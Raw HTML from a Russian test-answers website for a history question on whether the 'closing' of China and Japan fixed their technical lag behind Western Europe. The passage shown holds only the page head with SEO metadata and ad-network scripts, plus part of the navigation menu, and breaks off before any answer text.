

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html
body_size: 13771
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>«Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: «Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это:." />
<link rel="canonical" href="https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="«Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: «Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это:." />
<meta property="og:url" content="https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-10T20:38:33+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html","url":"https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html","name":"«Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-10T20:38:33+00:00","dateModified":"2022-09-10T20:38:33+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: «Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это:.","breadcrumb":{"@id":"https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/zakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"«Закрытие» Китая и Японии закрепило техническое отставание этих стран от Западной Европы, так ли это: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/19214" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fzakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fzakrytie-kitaya-i-yaponii-zakrepilo-tehnicheskoe-otstavanie-etih-stran-ot-zapadnoj-evropy-tak-li-eto-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-19214 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
